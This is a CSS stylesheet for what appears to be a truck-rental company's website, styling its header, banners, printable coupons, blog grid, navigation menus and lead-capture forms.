.gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.27778rem; max-width: none; min-width: 100%; min-height: 100%; opacity: .35; -webkit-transition: opacity .3s; transition: opacity .3s; }

@media screen and (min-width: 78.75em) { .gallery-thumb-container .flex-direction-nav .flex-prev { left: -2.22222rem; }
  .gallery-thumb-container .flex-direction-nav .flex-next { right: -2.22222rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(100%); transform: translateY(100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: rgba(25, 25, 25, 0.95); padding: 0 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 3.33333rem 8.33333rem 3.33333rem 3.33333rem; }
  .content .content-text > .row.clearfix:not(:last-child), .content .content-text > .row.flexslider:not(:last-child) { margin-bottom: 2.77778rem; }
  .content .content-sub-text { padding: 3.33333rem 2.22222rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.44444rem 0.83333rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 3.33333rem 2.22222rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.content.sub-page + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; }
  .content.sub-page + .additional-content-area { padding-top: 0; } }

#page-id-4 .content.footer-form .content-text { padding: 0; min-height: 19.44444rem; height: 100%; }

#page-id-4 .content.footer-form .content-text > * { height: 100%; margin-bottom: 0; }

#page-id-4 .content.footer-form .content-text iframe { height: 100%; }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #131313; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 2.22222rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.66667rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 4.44444rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem; }
  .home-page.content .content-sub-text { padding: 4.44444rem 0.83333rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: url("/images/truck-rentals-bg.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; min-height: 220px; }

.sub-banner #sub-banner-container > * { display: block; margin: 8.33333rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 400; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/truck-rentals-bg.jpg"); min-height: 260px; }
  .sub-banner #sub-banner-container > * { margin: 9.72222rem 0.83333rem 1.66667rem 0.83333rem; color: #fff; font-size: 2.55556rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 16.66667rem; }
  .sub-banner #sub-banner-container > * { margin: 10rem 0.83333rem 2.22222rem 0.83333rem; font-size: 3.33333rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-wrap.arrow-turn .accordion-click { border-bottom: none; }

.accordion-click { position: relative; padding: 1.11111rem 2.77778rem 1.11111rem 1.66667rem; background: #F5F5F5; color: #C82929; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #687578; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #C82929; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #F5F5F5; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #000; font-size: 18px; background: #F5F5F5; padding: 1.66667rem; border: 1px solid #687578; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #C82929; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #C82929; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #C82929; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #C82929; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat"; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #C82929; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Montserrat"; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: transparent; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.title-bar > * { padding: 1.11111rem; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: rgba(25, 25, 25, 0); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(25, 25, 25, 0); }

.top-bar ul.menu li { background: rgba(25, 25, 25, 0); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #CCC; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: rgba(51, 51, 51, 0); }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown { position: absolute; top: auto; right: 0; }

.top-bar .is-drilldown ul { background: #191919; }

.top-bar .is-drilldown .drilldown a { background: #191919; width: 100%; }

.top-bar .is-drilldown .drilldown a:hover, .top-bar .is-drilldown .drilldown a:focus { background: #3f3f3f; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu .submenu a { background: #191919; }
  .top-bar ul.menu .submenu a:hover, .top-bar ul.menu .submenu a:focus { background: #3f3f3f; }
  .top-bar ul.menu.menu-top > li { position: relative; text-align: center; }
  .top-bar ul.menu.menu-top > li:first-child::before { content: none; }
  .top-bar ul.menu.menu-top > li.active > a { background: transparent; }
  .top-bar ul.menu.menu-top > li.active > a::after { height: 0.27778rem; }
  .top-bar ul.menu.menu-top > li::before { content: ""; height: 0.88889rem; border-left: thin solid rgba(255, 255, 255, 0.27); position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
  .top-bar ul.menu.menu-top > li > a { font-size: 0.88889rem; padding: 0.7rem 0; position: relative; display: inline-block; }
  .top-bar ul.menu.menu-top > li > a::after { content: ""; position: absolute; top: auto; left: 0; bottom: 0; height: 0; background: #C82929; width: 100%; -webkit-transition: .25s ease-out; transition: .25s ease-out; }
  .top-bar ul.menu.menu-top > li > a:hover::after, .top-bar ul.menu.menu-top > li > a:focus::after { height: 0.27778rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #CCC; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li > a { font-size: 1rem; padding: 0.7rem 0; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #C82929; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #C82929; background-color: #C82929; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Montserrat"; font-size: 1.11111rem; font-weight: 700; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.33333rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.88889rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.77778rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 5px; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2rem; }

form .form-required-div { display: block; font-weight: 300; margin: 0 0 0.77778rem 0; font-size: 0.55556rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.44444rem; }

form .fm-answer { font-size: 0.77778rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 2.77778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: rgba(255, 255, 255, 0); color: #C82929; font-weight: 400; color: #fff; font-size: 1em; border: 0.11111rem solid #fff; border-radius: 3.33333rem; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #C82929; color: #C82929; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background: #fff; color: #C82929; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.88889rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.88889rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.88889rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.88889rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.88889rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.88889rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callouts { margin-bottom: 1.66667rem; }

.myce-callout { margin: 0 auto 0.55556rem; max-width: 22.22222rem; text-align: center; border: thin solid #fff; }

.myce-callout img { margin-bottom: 0; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout a.button { margin: 0; border-radius: 0; background: #C82929; color: #fff; font-size: 1.22222rem; font-weight: 600; padding: 1rem; }

.myce-callout a.button:hover, .myce-callout a.button:focus { background: #fff; color: #C82929; }

@media print, screen and (min-width: 40em) { .myce-callout a.button { font-size: 1.33333rem; } }

.pop-callout { margin: 0 auto 1.66667rem; max-width: 25.55556rem; text-align: center; position: relative; }

.pop-callout .image-container { position: relative; width: 100%; padding-bottom: 75%; overflow: hidden; margin-bottom: 1.11111rem; }

.pop-callout .image-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-height: 100%; min-width: 100%; max-width: none; }

.pop-callout .heading { font-size: 1.55556rem; font-weight: bold; margin-bottom: 1.11111rem; }

.pop-callout p { margin-bottom: 1.11111rem; }

.pop-callout .button { margin: 0; display: inline-block; border: thin solid #C82929; }

.pop-callout .button:hover, .pop-callout .button:focus { border-color: #C82929; }

.pop-galllery-reveal { padding-top: 3.05556rem; }

.pop-galllery-reveal .close-button { font-size: 0.88889rem; line-height: 1; }

.pop-galllery-reveal .close-button span { font-size: 1.66667rem; vertical-align: sub; line-height: 1; }

.pop-galllery-reveal .gallery-thumbnail-layout .column a::after, .pop-galllery-reveal .gallery-thumbnail-layout .columns a::after, .pop-galllery-reveal .gallery-thumbnail-layout .columns a::after { outline: none; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #C82929; font-family: "Montserrat"; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #C82929; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
#page-id-423 .gallery-img-container .slide-content .image-gallery { display: block; height: 100%; max-height: 390px; }

